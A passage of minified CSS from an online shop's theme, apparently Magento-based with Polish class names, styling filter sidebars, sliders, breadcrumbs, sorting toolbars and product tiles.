#fff,4px 0 0 #fff,4px -2px 0 #fff,4px -4px 0 #fff,4px -6px 0 #fff,4px -8px 0 #fff;transform:rotate(45deg)}.side-bar .filter-options-content input{height:40px;border-radius:4px;max-width:100%;border:1px solid #f7f7f7;padding:0 10px;box-sizing:border-box;margin:10px 0}.side-bar .filter-options-content .actions-toolbar{justify-content:flex-end}.side-bar .ui-slider-handle{background:#de231c !important}.side-bar .filter .filter-content .item{margin:10px 0 10px 10px}.category side-bar.c-sidebar .filter-subtitle #filter-close-btn,.search.results side-bar.c-sidebar .filter-subtitle #filter-close-btn{display:none}.category #filter-btn,.search.results #filter-btn{display:none}@media (max-width:768px){.category,.page-with-filter{position:relative}.category .side-bar.c-sidebar,.page-with-filter .side-bar.c-sidebar{position:absolute;transform:translateX(-100%);opacity:0;z-index:10;background-color:#fff;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.category .side-bar.c-sidebar.active,.page-with-filter .side-bar.c-sidebar.active{transform:translateX(0%);opacity:1}.category .side-bar.c-sidebar.active .filter-subtitle,.page-with-filter .side-bar.c-sidebar.active .filter-subtitle{display:flex;justify-content:space-between}.category .side-bar.c-sidebar.active .filter-subtitle #filter-close-btn,.page-with-filter .side-bar.c-sidebar.active .filter-subtitle #filter-close-btn{width:20px;height:20px;display:flex;justify-content:center;align-items:center;z-index:15;background-color:pink}.category .side-bar.c-sidebar.active .filter-subtitle #filter-close-btn:after,.page-with-filter .side-bar.c-sidebar.active .filter-subtitle #filter-close-btn:after{content:"\f00d";font-family:"Font Awesome 5 Free";font-size:20px;z-index:11}.category .side-bar.c-sidebar .close-wrapper,.page-with-filter .side-bar.c-sidebar .close-wrapper{width:30px;height:30px;margin:10px;position:absolute;right:0;top:0;display:flex;flex-direction:column;justify-content:center}.category .side-bar.c-sidebar .close-wrapper .close,.page-with-filter .side-bar.c-sidebar .close-wrapper .close{position:relative}.category .side-bar.c-sidebar .close-wrapper .close span,.page-with-filter .side-bar.c-sidebar .close-wrapper .close span{width:100%;position:absolute;height:5px;border-radius:4px;background-color:#00377b}.category .side-bar.c-sidebar .close-wrapper .close span:first-of-type,.page-with-filter .side-bar.c-sidebar .close-wrapper .close span:first-of-type{transform:rotate(45deg)}.category .side-bar.c-sidebar .close-wrapper .close span:last-of-type,.page-with-filter .side-bar.c-sidebar .close-wrapper .close span:last-of-type{transform:rotate(-45deg)}.category .side-bar.c-sidebar .filter .filter-content .item,.page-with-filter .side-bar.c-sidebar .filter .filter-content .item{margin:20px 0 20px 10px}.category #filter-btn,.page-with-filter #filter-btn{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff;font-weight:normal;padding:0;width:49%}.category #filter-btn:hover,.page-with-filter #filter-btn:hover{text-decoration:none}.category #filter-btn a,.page-with-filter #filter-btn a{color:#fff;text-decoration:none}.category #filter-btn span,.page-with-filter #filter-btn span{font-weight:inherit;line-height:inherit}.category #filter-btn:hover,.page-with-filter #filter-btn:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.category #filter-btn:hover a,.page-with-filter #filter-btn:hover a{color:#fff;text-decoration:none}.category #filter-btn:hover span,.page-with-filter #filter-btn:hover span{font-weight:inherit;line-height:inherit}}#maincontent .home-page .slick-slider button,#maincontent .home-page .slick-slider .cart.table-wrapper .actions-toolbar>.action,#maincontent .home-page .slick-slider .action-gift{top:50% !important}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent;visibility:hidden;width:100%}.slick-initialized{visibility:visible !important}.slick-list{position:relative;overflow:hidden;display:block;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-track,.slick-slider .slick-list{-webkit-transform:translate3d(0, 0, 0);-moz-transform:translate3d(0, 0, 0);-ms-transform:translate3d(0, 0, 0);-o-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.slick-track{position:relative;left:0;top:0;display:block;margin-left:auto;margin-right:auto}.slick-track:before,.slick-track:after{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{float:left;height:100%;min-height:1px}[dir="rtl"] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-slide.slick-initialized{visibility:visible !important}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.slick-arrow{border-radius:0 !important}.slick-arrow.slick-next{right:10px}.slick-arrow.slick-prev{left:10px}.anchor-section{padding:0 !important}#maincontent .main-slider{width:100%}#maincontent .main-slider .container{padding:0;max-width:100%;background-color:#fff}#maincontent .main-slider .container img{width:100%;height:auto}#maincontent .main-slider .col-12{padding:0}#maincontent .main-slider .col-12+p{display:none}#maincontent .main-slider .slider-nav{color:#00377b;display:flex;justify-content:space-around;flex-wrap:nowrap;min-height:40px;height:auto;cursor:pointer}#maincontent .main-slider .slider-nav .col-3{padding-left:0;padding-right:0;width:unset;max-width:unset;ms-flex:unset;flex:unset}#maincontent .main-slider .slider-nav p.nav-module{font-size:13px;line-height:18px;padding:12px 3px;margin:0 !important;border:none;display:flex;justify-content:center;align-items:center;height:100%;margin-top:0 !important;border-bottom:2px solid transparent;text-align:center;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}@media (max-width:767px){#maincontent .main-slider .slider-nav p.nav-module{font-size:10px}}#maincontent .main-slider .slider-nav .nav-module.active,#maincontent .main-slider .slider-nav .nav-module:hover{color:#00377b !important;border-bottom:2px solid #00377b;background-color:#de231c}body .page-main{margin-top:0;transition:all .5s ease}body.page-scrolled .page-main{margin-top:150px;transition:all 0s ease}@media (min-width:1200px){.container{max-width:1240px}}body.catalog-product-compare-index #product-comparison .cell{width:320px}body.catalog-product-compare-index #product-comparison .cell.label{width:170px}body.catalog-product-compare-index #product-comparison td:last-child{padding-right:0 !important;padding-left:40px !important}body.catalog-product-compare-index .action.print{padding-right:0}@media only screen and (max-width:380px){body.catalog-product-compare-index #product-comparison .cell{width:190px;padding-top:10px}body.catalog-product-compare-index #product-comparison .cell.label{width:100px}body.catalog-product-compare-index .action.print{display:none}body.catalog-product-compare-index #product-comparison .product-image-photo{padding:0}body.catalog-product-compare-index #product-comparison .product-item-actions .actions-primary+.actions-secondary{margin-top:10px}}@media (max-width:380px){.page-products .columns .column.main{padding-bottom:0 !important}.page-products .c-sidebar.c-sidebar--categories{padding:0 !important}.page-products .page-products .columns{padding-top:15px}.page-products .products-grid{margin-top:90px}.page-products .products-grid .product-item{margin-bottom:13px !important}#sliderBlog,#sliderBlog .container,#sliderBlog .container .col{padding:0 !important}}.cms-home .columns .column.main h1,.cms-home .columns .column.main h1+p{padding:0 !important}.cms-home #sliderBlog button.slick-prev.slick-arrow,.cms-home #sliderBlog .cart.table-wrapper .actions-toolbar>.action.slick-prev.slick-arrow,.cms-home #sliderBlog .action-gift.slick-prev.slick-arrow{left:5px !important}.cms-home #sliderBlog button.slick-next.slick-arrow,.cms-home #sliderBlog .cart.table-wrapper .actions-toolbar>.action.slick-next.slick-arrow,.cms-home #sliderBlog .action-gift.slick-next.slick-arrow{right:5px !important}.cms-home #slider-featured .slick-list.draggable{margin-left:-20px}.cms-home #slider-featured button.slick-prev.slick-arrow,.cms-home #slider-featured .cart.table-wrapper .actions-toolbar>.action.slick-prev.slick-arrow,.cms-home #slider-featured .action-gift.slick-prev.slick-arrow{left:-15px !important;top:160px}.cms-home #slider-featured button.slick-next.slick-arrow,.cms-home #slider-featured .cart.table-wrapper .actions-toolbar>.action.slick-next.slick-arrow,.cms-home #slider-featured .action-gift.slick-next.slick-arrow{right:-15px !important;top:160px}.cms-home #sliderBlog .slick-slide p{min-height:40px !important}@media only screen and (max-width:767px){.row{margin-right:0 !important}#sliderBlog .slider-porady .row{margin-left:0 !important}}@media (max-width:380px){.cms-home .main-slider,.cms-home .banner-mainpage,.cms-home #slider-featured,.cms-home #slider-producenci{margin-bottom:0}#sliderBlog button.slick-prev.slick-arrow,#sliderBlog button.slick-next.slick-arrow,#sliderBlog .cart.table-wrapper .actions-toolbar>.action.slick-prev.slick-arrow,#sliderBlog .cart.table-wrapper .actions-toolbar>.action.slick-next.slick-arrow,#sliderBlog .action-gift.slick-prev.slick-arrow,#sliderBlog .action-gift.slick-next.slick-arrow{top:19% !important}}#slider-producenci{width:100%;margin:0 auto}@media (max-width:767px){.cms-home #slider-featured button.slick-prev.slick-arrow,.cms-home #slider-featured .cart.table-wrapper .actions-toolbar>.action.slick-prev.slick-arrow,.cms-home #slider-featured .action-gift.slick-prev.slick-arrow{left:20px !important}.cms-home #slider-featured button.slick-next.slick-arrow,.cms-home #slider-featured .cart.table-wrapper .actions-toolbar>.action.slick-next.slick-arrow,.cms-home #slider-featured .action-gift.slick-next.slick-arrow{right:30px !important}.cms-home .column.main .product-item{padding-left:10px;padding-right:10px}#sliderBlog{padding:0;margin:0 -15px}#sliderBlog .container{padding:0 15px}#sliderBlog .container .col{padding:0}.cms-home #sliderBlog button.slick-next.slick-arrow,.cms-home #sliderBlog .cart.table-wrapper .actions-toolbar>.action.slick-next.slick-arrow,.cms-home #sliderBlog .action-gift.slick-next.slick-arrow{right:40px !important}.cms-home #sliderBlog button.slick-prev.slick-arrow,.cms-home #sliderBlog .cart.table-wrapper .actions-toolbar>.action.slick-prev.slick-arrow,.cms-home #sliderBlog .action-gift.slick-prev.slick-arrow{left:40px !important}}#sliderBlog{padding:0;margin:0 -15px}#sliderBlog .container{padding:0 15px}.cms-home #sliderBlog button.slick-next.slick-arrow,.cms-home #sliderBlog .cart.table-wrapper .actions-toolbar>.action.slick-next.slick-arrow,.cms-home #sliderBlog .action-gift.slick-next.slick-arrow{right:40px !important}.cms-home #sliderBlog button.slick-prev.slick-arrow,.cms-home #sliderBlog .cart.table-wrapper .actions-toolbar>.action.slick-prev.slick-arrow,.cms-home #sliderBlog .action-gift.slick-prev.slick-arrow{left:40px !important}.slick-prev:before,.slick-next:before{display:none}slider-featured_sale .slick-initialized{visibility:visible}slider-featured_new .slick-initialized{visibility:visible}#slider-featured .slick-initialized{visibility:visible}#slider-producenci.slick-initialized{visibility:visible}#sliderBlog.slick-initialized{visibility:visible}#slider-komplet.slick-initialized{visibility:visible}#slider-zamienniki.slick-initialized{visibility:visible}button.slick-prev.slick-arrow,.cart.table-wrapper .actions-toolbar>.action.slick-prev.slick-arrow,.action-gift.slick-prev.slick-arrow{background-image:url('../images/left_arrow.svg') !important}button.slick-next.slick-arrow,.cart.table-wrapper .actions-toolbar>.action.slick-next.slick-arrow,.action-gift.slick-next.slick-arrow{background-image:url('../images/right_arrow.svg') !important}@media only screen and (max-width:599px){.cms-home .slick-prev,.cms-home .slick-next{top:50%;opacity:.5}.cms-home .slick-prev:hover,.cms-home .slick-next:hover{opacity:1}.cms-home .slick-prev,.cms-home #slider-featured button.slick-prev.slick-arrow,.cms-home #slider-producenci button.slick-prev.slick-arrow,.cms-home #slider-featured .cart.table-wrapper .actions-toolbar>.action.slick-prev.slick-arrow,.cms-home #slider-producenci .cart.table-wrapper .actions-toolbar>.action.slick-prev.slick-arrow,.cms-home #slider-featured .action-gift.slick-prev.slick-arrow,.cms-home #slider-producenci .action-gift.slick-prev.slick-arrow{left:5px !important}.cms-home .slick-next,.cms-home #slider-featured button.slick-next.slick-arrow,.cms-home #slider-producenci button.slick-next.slick-arrow,.cms-home #slider-featured .cart.table-wrapper .actions-toolbar>.action.slick-next.slick-arrow,.cms-home #slider-producenci .cart.table-wrapper .actions-toolbar>.action.slick-next.slick-arrow,.cms-home #slider-featured .action-gift.slick-next.slick-arrow,.cms-home #slider-producenci .action-gift.slick-next.slick-arrow{right:5px !important}.cms-home #slider-producenci button.slick-prev.slick-arrow,.cms-home #slider-producenci button.slick-next.slick-arrow,.cms-home #slider-producenci .cart.table-wrapper .actions-toolbar>.action.slick-prev.slick-arrow,.cms-home #slider-producenci .cart.table-wrapper .actions-toolbar>.action.slick-next.slick-arrow,.cms-home #slider-producenci .action-gift.slick-prev.slick-arrow,.cms-home #slider-producenci .action-gift.slick-next.slick-arrow{top:45% !important}}#slider-producenci{padding-left:60px;padding-right:60px;background-color:#fff;margin-top:10px}#slider-producenci .sliderProduct{background:white !important;text-align:center !important}#slider-producenci .sliderProduct img{max-width:100% !important}#slider-producenci .slick-slider button.slick-prev.slick-arrow,#slider-producenci .slick-slider button.slick-next.slick-arrow,#slider-producenci .slick-slider .cart.table-wrapper .actions-toolbar>.action.slick-prev.slick-arrow,#slider-producenci .slick-slider .cart.table-wrapper .actions-toolbar>.action.slick-next.slick-arrow,#slider-producenci .slick-slider .action-gift.slick-prev.slick-arrow,#slider-producenci .slick-slider .action-gift.slick-next.slick-arrow{top:20px !important}#slider-producenci .slick-slider button.slick-prev.slick-arrow,#slider-producenci .slick-slider .cart.table-wrapper .actions-toolbar>.action.slick-prev.slick-arrow,#slider-producenci .slick-slider .action-gift.slick-prev.slick-arrow{left:5px !important}#slider-producenci .slick-slider button.slick-next.slick-arrow,#slider-producenci .slick-slider .cart.table-wrapper .actions-toolbar>.action.slick-next.slick-arrow,#slider-producenci .slick-slider .action-gift.slick-next.slick-arrow{right:5px !important}.breadcrumbs,.breadcrumbs-product{margin:30px auto;padding:0 15px;height:50px;background-color:#fff;box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);position:relative;width:100%;max-width:100%;display:flex;justify-content:flex-start;align-items:center;border:none;overflow:hidden}.breadcrumbs .items,.breadcrumbs-product .items{margin:0;padding:0;list-style:none none;font-size:13px;color:#808080;letter-spacing:.025em;text-decoration:none;white-space:nowrap;display:flex}@media (max-width:899px){.breadcrumbs .items,.breadcrumbs-product .items{overflow-x:auto;padding-bottom:10px}.breadcrumbs .items::-webkit-scrollbar,.breadcrumbs-product .items::-webkit-scrollbar{padding-top:10px;width:1px;height:2px}.breadcrumbs .items::-webkit-scrollbar-track,.breadcrumbs-product .items::-webkit-scrollbar-track{box-shadow:none}.breadcrumbs .items::-webkit-scrollbar-thumb,.breadcrumbs-product .items::-webkit-scrollbar-thumb{background-color:#00377b}}.breadcrumbs .items>li,.breadcrumbs-product .items>li{color:#00377b;cursor:pointer;position:relative;height:14px}.breadcrumbs .items>li a,.breadcrumbs-product .items>li a{font-size:14px;color:#808080;letter-spacing:.025em;text-decoration:none;white-space:nowrap}.breadcrumbs .items>li:hover a,.breadcrumbs-product .items>li:hover a{color:#00377b;cursor:pointer;position:relative}.breadcrumbs .items>li:not(:last-child):after,.breadcrumbs-product .items>li:not(:last-child):after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:18px;font-family:'luma-icons';margin:0 10px;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;text-align:center;content:'';width:12px;height:1px;background:#808080;position:relative;top:50%}.breadcrumbs .items>li .crumbSubcategories,.breadcrumbs-product .items>li .crumbSubcategories{display:none;position:absolute;top:68px;left:0;border:none;padding:14px 20px;background:#ffffff;z-index:10;-webkit-box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);-moz-box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75)}.breadcrumbs .items>li .crumbSubcategories ul,.breadcrumbs-product .items>li .crumbSubcategories ul{flex-direction:column}.breadcrumbs .items>li .crumbSubcategories ul li,.breadcrumbs-product .items>li .crumbSubcategories ul li{line-height:16px;list-style:none;padding:8px 0;margin:0}.breadcrumbs .items>li .crumbSubcategories ul li a,.breadcrumbs-product .items>li .crumbSubcategories ul li a{color:#00377b !important;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.breadcrumbs .items>li .crumbSubcategories ul li:hover a,.breadcrumbs-product .items>li .crumbSubcategories ul li:hover a{color:#de231c !important}.breadcrumbs .items>li:hover .crumbSubcategories,.breadcrumbs-product .items>li:hover .crumbSubcategories{display:block}.columns{display:flex}.category,.columns{display:flex;flex-wrap:wrap}.category .top,.columns .top,.category .search-results-main,.columns .search-results-main{width:80%}@media (max-width:899px){.category .top,.columns .top,.category .search-results-main,.columns .search-results-main{width:100%}}.category .category-description,.columns .category-description{margin-bottom:20px}.category .category-description h1,.columns .category-description h1{margin:0 0 24px 0;padding:0;font-size:25px;font-weight:700;color:#00377b;border:none;border-width:0}.category .category-description p,.columns .category-description p{font-size:13px;margin-bottom:10px;line-height:1.5}.category p,.columns p{font-size:13px;margin-bottom:10px;line-height:1.5}.category .products-list,.columns .products-list{width:100%}.category .toolbar-products,.columns .toolbar-products{margin-bottom:20px;padding:0;display:flex;align-items:flex-start;flex-wrap:wrap;justify-content:space-between;width:100%}.category .toolbar-products::before,.columns .toolbar-products::before,.category .toolbar-products::after,.columns .toolbar-products::after{display:none}.category .toolbar-products .category_searcher,.columns .toolbar-products .category_searcher{width:40%}.category .toolbar-products .toolbar-sorter.sorter,.columns .toolbar-products .toolbar-sorter.sorter{width:40%;max-width:40%}@media (max-width:767px){.category .toolbar-products,.columns .toolbar-products{flex-wrap:wrap}.category .toolbar-products .modes,.columns .toolbar-products .modes{display:none}.category .toolbar-products .category_searcher,.columns .toolbar-products .category_searcher,.category .toolbar-products .sorter.toolbar-sorter,.columns .toolbar-products .sorter.toolbar-sorter,.category .toolbar-products .field.limiter,.columns .toolbar-products .field.limiter,.category .toolbar-products .pages,.columns .toolbar-products .pages,.category .toolbar-products #toolbar-amount,.columns .toolbar-products #toolbar-amount{width:100%;margin:0 0 10px 0}.category .products,.columns .products{margin-top:30px}}.category .select-hide,.columns .select-hide{display:none}.category .select-items,.columns .select-items{position:absolute;background-color:#fff;top:100%;left:0;right:0;z-index:99}.category .control,.columns .control{position:relative;width:50%;padding:0 !important}.category .toolbar-products .toolbar-sorter,.columns .toolbar-products .toolbar-sorter{flex:1 0 30%;padding:0 !important;position:relative}@media (max-width:768px){.category .toolbar-products .toolbar-sorter,.columns .toolbar-products .toolbar-sorter{display:flex;justify-content:space-between;flex:1 0 47%}.category .toolbar-products .toolbar-sorter.sorter,.columns .toolbar-products .toolbar-sorter.sorter{max-width:unset}}@media (max-width:460px){.category .toolbar-products .toolbar-sorter,.columns .toolbar-products .toolbar-sorter{flex-direction:column}.category .toolbar-products .toolbar-sorter #filter-btn,.columns .toolbar-products .toolbar-sorter #filter-btn{margin-bottom:10px;height:40px}}.category .search .control,.columns .search .control{width:100%}.category .toolbar-sorter.sorter select,.columns .toolbar-sorter.sorter select,.category .control select,.columns .control select{display:none}.category .select-items div,.columns .select-items div,.category .select-selected,.columns .select-selected{box-sizing:border-box;line-height:22px;color:#ffffff;padding:8px 16px;border:1px solid transparent;border-color:transparent transparent rgba(0,0,0,0.1) transparent;cursor:pointer;font-size:13px;background-color:#2f7aea}.category .select-selected,.columns .select-selected{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff;max-height:40px;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.category .select-selected:hover,.columns .select-selected:hover{text-decoration:none}.category .select-selected a,.columns .select-selected a{color:#fff;text-decoration:none}.category .select-selected span,.columns .select-selected span{font-weight:inherit;line-height:inherit}.category .select-selected:hover,.columns .select-selected:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.category .select-selected:hover a,.columns .select-selected:hover a{color:#fff;text-decoration:none}.category .select-selected:hover span,.columns .select-selected:hover span{font-weight:inherit;line-height:inherit}.category .select-selected.select-arrow-active,.columns .select-selected.select-arrow-active{border-bottom-left-radius:0;border-bottom-right-radius:0}@media (max-width:768px){.category .select-selected,.columns .select-selected{width:49%}}@media (max-width:460px){.category .select-selected,.columns .select-selected{width:100%}}.category .modes,.columns .modes{display:flex;margin-right:10px}.category .category_searcher,.columns .category_searcher{flex:1 0 30%;margin-right:10px}.category .category_searcher .category-searcher-input,.columns .category_searcher .category-searcher-input{height:40px}.category .limiter.field,.columns .limiter.field{display:flex !important;align-items:center}.category .limiter.field span,.columns .limiter.field span{white-space:nowrap}.category .limiter.field .control,.columns .limiter.field .control{margin:0 5px;width:70px}.category .limiter.field label,.columns .limiter.field label{margin:0}.category .limiter.field .select-selected,.columns .limiter.field .select-selected{min-width:unset}.category .pages-items .item,.columns .pages-items .item{width:30px;height:30px}.category .pages-items .item a,.columns .pages-items .item a,.category .pages-items .item strong,.columns .pages-items .item strong{display:flex;justify-content:center;align-items:center;font-size:12px;line-height:0;height:100%;width:100%;border-radius:50%}.category .pages-items .item strong,.columns .pages-items .item strong{background-color:#2f7aea;color:#fff}.category .pages-items .item a,.columns .pages-items .item a{color:#000;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.category .pages-items .item a:hover,.columns .pages-items .item a:hover{background-color:#e4e4e4}.category .pages-items .item a.action,.columns .pages-items .item a.action{border:none;line-height:13px}.category .field.limiter,.columns .field.limiter{display:flex;justify-content:center}.category #toolbar-amount,.columns #toolbar-amount{width:100%;text-align:center;color:#de231c;margin-top:20px;padding:10px;font-size:20px;font-weight:normal;border:1px solid;border-radius:4px}@media (max-width:767px){.category .toolbar-sorter,.columns .toolbar-sorter{flex:1 0 100%}.category .category_searcher,.columns .category_searcher{flex:1 0 100%;margin-right:0;margin-bottom:10px}.category .toolbar-products,.columns .toolbar-products{flex-wrap:wrap}.category .toolbar-products .modes,.columns .toolbar-products .modes{display:none}.category .toolbar-products .category_searcher,.columns .toolbar-products .category_searcher,.category .toolbar-products .sorter,.columns .toolbar-products .sorter,.category .toolbar-products .field.limiter,.columns .toolbar-products .field.limiter,.category .toolbar-products .pages,.columns .toolbar-products .pages,.category .toolbar-products #toolbar-amount,.columns .toolbar-products #toolbar-amount{width:100%;margin:0 0 10px 0}.category .products,.columns .products{margin-top:30px}}.category .modes-mode,.columns .modes-mode{border:1px solid #dbdbdb;padding:7px 10px;border-right:0}.category .modes-mode:last-child,.columns .modes-mode:last-child{border-right:1px solid #dbdbdb}.category .modes-mode.active,.columns .modes-mode.active{background:#e4e4e4}.search.results .products{width:100%}.search.results dl.block{padding:20px 0;margin:30px 0;border-top:1px solid #dbdbdb;border-bottom:1px solid #dbdbdb;line-height:1.2}.search.results dl.block .title{font-weight:bold}.products-grid .product-item,.products-list .product-item,.products-slider .product-item{background-color:#fff;padding:10px !important;border:1px solid #dbdbdb;box-shadow:none;margin-bottom:30px;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}@media (max-width:414px){.products-grid .product-item,.products-list .product-item,.products-slider .product-item{margin-bottom:13px !important}}.products-grid .product-item:hover,.products-list .product-item:hover,.products-slider .product-item:hover{background-color:#fff;border:1px solid #00377b;box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);transform:none}.products-grid .product-item .product-item-info,.products-list .product-item .product-item-info,.products-slider .product-item .product-item-info{width:100%;position:relative}.products-grid .product-item .product-item-details,.products-list .product-item .product-item-details,.products-slider .product-item .product-item-details{width:100%;margin-bottom:0}.products-grid .product-item .product-image-photo,.products-list .product-item .product-image-photo,.products-slider .product-item .product-image-photo{position:relative;max-height:100%;max-width:100%}.products-grid .product-item .product-item-photo,.products-list .product-item .product-item-photo,.products-slider .product-item .product-item-photo{display:flex;padding:10px 0;width:100%;max-width:150px !important;margin:0 auto;height:200px;overflow:hidden;box-sizing:border-box;align-items:center;justify-content:center}.products-grid .product-item .product-item-name,.products-list .product-item .product-item-name,.products-slider .product-item .product-item-name{height:34px;padding:0 10px}.products-grid .product-item .product-item-name .product.name a,.products-list .product-item .product-item-name .product.name a,.products-slider .product-item .product-item-name .product.name a{font-weight:400}.products-grid .product-item .product-item-link,.products-list .product-item .product-item-link,.products-slider .product-item .product-item-link,.products-grid .product-item .nazwa-produktu-slider,.products-list .product-item .nazwa-produktu-slider,.products-slider .product-item .nazwa-produktu-slider{color:#00377b;font-size:14px;font-weight:400;text-align:center;width:100%;display:flex;line-height:18px;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis}.products-grid .product-item .product-item-link:hover,.products-list .product-item .product-item-link:hover,.products-slider .product-item .product-item-link:hover,.products-grid .product-item .nazwa-produktu-slider:hover,.products-list .product-item .nazwa-produktu-slider:hover,.products-slider .product-item .nazwa-produktu-slider:hover{color:#de231c;text-decoration:none !important}.products-grid .product-item .cena-promo,.products-list .product-item .cena-promo,.products-slider .product-item .cena-promo{min-height:155px;display:flex;flex-direction:column;justify-content:flex-end}.products-grid .product-item .cena-promo p.newProductPrice,.products-list .product-item .cena-promo p.newProductPrice,.products-slider .product-item .cena-promo p.newProductPrice,.products-grid .product-item .cena-promo #promoPrice,.products-list .product-item .cena-promo #promoPrice,.products-slider .product-item .cena-promo #promoPrice{color:#de231c;font-size:24px;font-weight:700;text-align:center;padding:0;margin:0}.products-grid .product-item .cena-promo p.cena-produktu-netto-slider,.products-list .product-item .cena-promo p.cena-produktu-netto-slider,.products-slider .product-item .cena-promo p.cena-produktu-netto-slider,.products-grid .product-item .cena-promo p.price-excluding-tax,.products-list .product-item .cena-promo p.price-excluding-tax,.products-slider .product-item .cena-promo p.price-excluding-tax{color:#808080;text-align:center}.products-grid .product-item .cena-promo #normalPrice,.products-list .product-item .cena-promo #normalPrice,.products-slider .product-item .cena-promo #normalPrice{color:#de231c;font-size:14px;font-weight:700;text-align:center;text-decoration:line-through;margin-bottom:0}.products-grid .product-item .cena-promo .slider_button_zobacz,.products-list .product-item .cena-promo .slider_button_zobacz,.products-slider .product-item .cena-promo .slider_button_zobacz,.products-grid .product-item .cena-promo .tocart_tile,.products-list .product-item .cena-promo .tocart_tile,.products-slider .product-item .cena-promo .tocart_tile{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;background-color:#f0f5fc;color:#00377b;border-color:#f0f5fc;margin-top:8px;width:100%;padding:10px;height:48px}.products-grid .product-item .cena-promo .slider_button_zobacz:hover,.products-list .product-item .cena-promo .slider_button_zobacz:hover,.products-slider .product-item .cena-promo .slider_button_zobacz:hover,.products-grid .product-item .cena-promo .tocart_tile:hover,.products-list .product-item .cena-promo .tocart_tile:hover,.products-slider .product-item .cena-promo .tocart_tile:hover{text-decoration:none}.products-grid .product-item .cena-promo .slider_button_zobacz a,.products-list .product-item .cena-promo .slider_button_zobacz a,.products-slider .product-item .cena-promo .slider_button_zobacz a,.products-grid .product-item .cena-promo .tocart_tile a,.products-list .product-item .cena-promo .tocart_tile a,.products-slider .product-item .cena-promo .tocart_tile a{color:#00377b;text-decoration:none}.products-grid .product-item .cena-promo .slider_button_zobacz span,.products-list .product-item .cena-promo .slider_button_zobacz span,.products-slider .product-item .cena-promo .slider_button_zobacz span,.products-grid .product-item .cena-promo .tocart_tile span,.products-list .product-item .cena-promo .tocart_tile span,.products-slider .product-item .cena-promo .tocart_tile span{font-weight:inherit;line-height:inherit}.products-grid .product-item .cena-promo .slider_button_zobacz:hover,.products-list .product-item .cena-promo .slider_button_zobacz:hover,.products-slider .product-item .cena-promo .slider_button_zobacz:hover,.products-grid .product-item .cena-promo .tocart_tile:hover,.products-list .product-item .cena-promo .tocart_tile:hover,.products-slider .product-item .cena-promo .tocart_tile:hover{background-color:#00377b;color:#fff}.products-grid .product-item .cena-promo .slider_button_zobacz:hover a,.products-list .product-item .cena-promo .slider_button_zobacz:hover a,.products-slider .product-item .cena-promo .slider_button_zobacz:hover a,.products-grid .product-item .cena-promo .tocart_tile:hover a,.products-list .product-item .cena-promo .tocart_tile:hover a,.products-slider .product-item .cena-promo .tocart_tile:hover a{color:#fff;text-decoration:none}.products-grid .product-item .cena-promo .slider_button_zobacz:hover span,.products-list .product-item .cena-promo .slider_button_zobacz:hover span,.products-slider .product-item .cena-promo .slider_button_zobacz:hover span,.products-grid .product-item .cena-promo .tocart_tile:hover span,.products-list .product-item .cena-promo .tocart_tile:hover span,.products-slider .product-item .cena-promo .tocart_tile:hover span{font-weight:inherit;line-height:inherit}.products-grid .product-item .cena-promo .slider_button_zobacz a,.products-list .product-item .cena-promo .slider_button_zobacz a,.products-slider .product-item .cena-promo .slider_button_zobacz a,.products-grid .product-item .cena-promo .tocart_tile a,.products-list .product-item .cena-promo .tocart_tile a,.products-slider .product-item .cena-promo .tocart_tile a{font-weight:inherit;line-height:inherit;font-size:inherit;text-align:inherit}.products-grid .product-item .btn,.products-list .product-item .btn,.products-slider .product-item .btn{width:100%;padding:0 !important;display:flex;justify-content:center}.products-grid .product-item .product-circles-wrapper,.products-list .product-item .product-circles-wrapper,.products-slider .product-item .product-circles-wrapper{position:absolute;z-index:10;width:100%;display:flex;justify-content:flex-end;align-items:center;left:unset;top:unset;right:unset;bottom:unset}.products-grid .product-item .product-circles-wrapper .red-circle,.products-list .product-item .product-circles-wrapper .red-circle,.products-slider .product-item .product-circles-wrapper 